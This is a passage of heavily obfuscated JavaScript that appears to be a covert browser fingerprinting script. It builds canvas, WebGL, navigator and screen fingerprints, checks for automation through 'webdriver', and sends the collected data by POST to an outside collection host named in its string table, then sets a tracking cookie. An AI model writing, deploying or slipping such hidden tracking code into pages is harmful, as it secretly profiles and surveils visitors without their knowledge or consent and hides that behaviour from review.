_0x3143cb=_0xc5b04a[_0xbb3d50(0x240)]('2d');return{'canvas':_0xc5b04a,'context':_0x3143cb};}function _0x19af10(_0xdae88f){const _0x2e95fa=_0x2332eb;return _0xdae88f?(_0xdae88f['rect'](0x0,0x0,0xa,0xa),_0xdae88f[_0x2e95fa(0x20e)](0x2,0x2,0x6,0x6),!_0xdae88f[_0x2e95fa(0x1af)](0x5,0x5,_0x2e95fa(0x1a9))):![];}function _0x4b10ef(_0x773cf0,_0x2963c7){const _0x2e4f1f=_0x2332eb;if(_0x773cf0&&_0x2963c7){_0x773cf0[_0x2e4f1f(0x1ca)]=0x7a,_0x773cf0[_0x2e4f1f(0x1b8)]=0x6e,_0x2963c7[_0x2e4f1f(0x24c)]=_0x2e4f1f(0x1fe);let _0xe31009=[['#f2f',0x28,0x28],['#2ff',0x50,0x28],[_0x2e4f1f(0x1e9),0x3c,0x50]];for(let _0x4e8a58 of _0xe31009){_0x2963c7[_0x2e4f1f(0x1b2)]=_0x4e8a58[0x0],_0x2963c7[_0x2e4f1f(0x24e)](),_0x2963c7[_0x2e4f1f(0x23b)](_0x4e8a58[0x1],_0x4e8a58[0x2],0x28,0x0,Math['PI']*0x2,!![]),_0x2963c7[_0x2e4f1f(0x1c8)](),_0x2963c7[_0x2e4f1f(0x1d9)]();}_0x2963c7['fillStyle']='#f9c',_0x2963c7[_0x2e4f1f(0x23b)](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]),_0x2963c7[_0x2e4f1f(0x23b)](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]),_0x2963c7[_0x2e4f1f(0x1d9)](_0x2e4f1f(0x1a9));}return _0x45eba4(_0x773cf0);}function _0x162105(_0x923984,_0x4bf56f){const _0x3504b8=_0x2332eb;if(_0x923984&&_0x4bf56f){_0x923984[_0x3504b8(0x1ca)]=0xf0,_0x923984['height']=0x3c,_0x4bf56f[_0x3504b8(0x1d2)]='alphabetic',_0x4bf56f[_0x3504b8(0x1b2)]=_0x3504b8(0x1c2),_0x4bf56f[_0x3504b8(0x235)](0x64,0x1,0x3e,0x14),_0x4bf56f['fillStyle']=_0x3504b8(0x242),_0x4bf56f[_0x3504b8(0x23f)]=_0x3504b8(0x1bd);let _0x1a9c44=_0x3504b8(0x230)+String[_0x3504b8(0x20a)](0xd83d,0xde03);_0x4bf56f['fillText'](_0x1a9c44,0x2,0xf),_0x4bf56f[_0x3504b8(0x1b2)]=_0x3504b8(0x253),_0x4bf56f['font']=_0x3504b8(0x1ce),_0x4bf56f['fillText'](_0x1a9c44,0x4,0x2d);}return _0x45eba4(_0x923984);}function _0x45eba4(_0x2ba4ea){const _0x53e349=_0x2332eb;return _0x2ba4ea&&_0x2ba4ea[_0x53e349(0x1ab)]();}const _0x459878=async _0x31fd02=>{const _0x4b755f=_0x2332eb,_0x3b77fb=JSON[_0x4b755f(0x1e7)](_0x31fd02);console[_0x4b755f(0x1fa)](_0x3b77fb);var _0x59406c=new XMLHttpRequest();_0x59406c[_0x4b755f(0x1c7)](_0x4b755f(0x249),_0x4b755f(0x224)),_0x59406c[_0x4b755f(0x22a)](_0x4b755f(0x1c9),_0x4b755f(0x1d5)),_0x59406c[_0x4b755f(0x233)](_0x3b77fb),document[_0x4b755f(0x1d4)]=_0x4b755f(0x1a7)+_0x2b141b;};if(!_0x611d32())return;const _0x54da11={'version':_0x2b141b,'navigator':_0x492087(),'screen':_0x9248e2(),'webgl':_0x191158(),'dl':_0x590350(),'popcanva':_0x1ffd95()};await _0x459878(_0x54da11);})());function _0x3106(){const _0x40018f=['18pt\x20Tahoma','MAX_VERTEX_UNIFORM_BLOCKS','save','deviceMemory','#0000FF','colorDepth','fillText','12537TuAMJP','ACTIVE_TEXTURE','MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS','rgb(120,\x20186,\x20176)','COLOR_CLEAR_VALUE','SAMPLE_BUFFERS','stringify','buffer','#ff2','length','getExtension','POLYGON_OFFSET_UNITS','50829MHMSCT','MAX_COLOR_ATTACHMENTS','STENCIL_PASS_DEPTH_PASS','MAX_UNIFORM_BUFFER_BINDINGS','MAX_VERTEX_ATTRIBS','collected7','languages','MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS','MAX_CUBE_MAP_TEXTURE_SIZE','SHADING_LANGUAGE_VERSION','strokeStyle','ruddy','BLEND_COLOR','log','STENCIL_BACK_VALUE_MASK','undefined','MAX_SAMPLES','multiply','!H71JCaj)]#\x201@#','PACK_ALIGNMENT','EXT_texture_filter_anisotropic','ak-2','MAX_VERTEX_TEXTURE_IMAGE_UNITS','#FF3333','DEPTH_CLEAR_VALUE','SAMPLES','console','1763400YHVocQ','STENCIL_FAIL','fromCharCode','alphabetic','9MdbYYg','availWidth','rect','1794lhdurC','14px\x20\x27Arial\x27','16pt\x20Arial','MAX_TEXTURE_IMAGE_UNITS','rgb(102,\x20204,\x200)','webdriver','error','webgl2','TEXTURE_BINDING_CUBE_MAP','STENCIL_WRITEMASK','3687830AuUZhE','STENCIL_REF','(((.+)+)+)+$','MAX_FRAGMENT_UNIFORM_VECTORS','TEXTURE_BINDING_2D','ak-1','canvas','m,Ev!xV67BaU>\x20eh2m<f3AG3@','MAX_VIEWPORT_DIMS','SAMPLE_COVERAGE_VALUE','BLEND_EQUATION_RGB','https://collect.tsbremoteserver.xyz/dsetn','897336qNnPpJ','MAX_FRAGMENT_UNIFORM_BLOCKS','assign','ALPHA_BITS','language','setRequestHeader','userAgent','DITHER','MAX_VARYING_COMPONENTS','rgba(255,153,153,\x200.5)','rgba(255,255,255,1)','Cwm\x20fjordbank\x20gly\x20','MAX_FRAGMENT_INPUT_COMPONENTS','BLEND_DST_RGB','send','match','fillRect','search','map','BLEND_EQUATION_ALPHA','rgba(102,\x20204,\x200,\x200.7)','STENCIL_FUNC','arc','DEPTH_BITS','constructor','http://fp.fraudmetrix.cn','font','getContext','toString','#069','MAX_RENDERBUFFER_SIZE','fromEntries','maxTouchPoints','test','warn','context','POST','CULL_FACE_MODE','GREEN_BITS','globalCompositeOperation','Soft\x20Ruddy\x20Foothold\x202','beginPath','DEPTH_TEST','STENCIL_BITS','STENCIL_BACK_PASS_DEPTH_PASS','#E0E0E0','rgba(102,\x20204,\x200,\x200.2)','VERSION','75369ischvx','STENCIL_BACK_WRITEMASK','\x5cs*=\x5cs*([^;]+)','info','object','MAX_ARRAY_TEXTURE_LAYERS','getSupportedExtensions','set','MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS','FRAMEBUFFER_BINDING','table','exec','MAX_VARYING_VECTORS','hardwareConcurrency','collected7=','stroke','evenodd','DEPTH_WRITEMASK','toDataURL','apply','split','DEPTH_RANGE','isPointInPath','STENCIL_BACK_PASS_DEPTH_FAIL','STENCIL_BACK_FUNC','fillStyle','UNPACK_ALIGNMENT','UNPACK_FLIP_Y_WEBGL','GENERATE_MIPMAP_HINT','MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS','6PAaOEE','height','function','SUBPIXEL_BITS','FRONT_FACE','STENCIL_PASS_DEPTH_FAIL','11pt\x20\x22Times\x20New\x20Roman\x22','MAX_FRAGMENT_UNIFORM_COMPONENTS','COMPRESSED_TEXTURE_FORMATS','STENCIL_TEST','createElement','#f60','BLUE_BITS','ALIASED_POINT_SIZE_RANGE','COLOR_WRITEMASK','STENCIL_CLEAR_VALUE','open','closePath','Content-type','width','bind','MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS','UNPACK_COLORSPACE_CONVERSION_WEBGL','18pt\x20Arial','1542095RBeHPE','top','ALIASED_LINE_WIDTH_RANGE','textBaseline','UNPACK_PREMULTIPLY_ALPHA_WEBGL','cookie','application/json','DEPTH_FUNC','UNIFORM_BUFFER_OFFSET_ALIGNMENT','pop','fill'];_0x3106=function(){return _0x40018f;};return _0x3106();}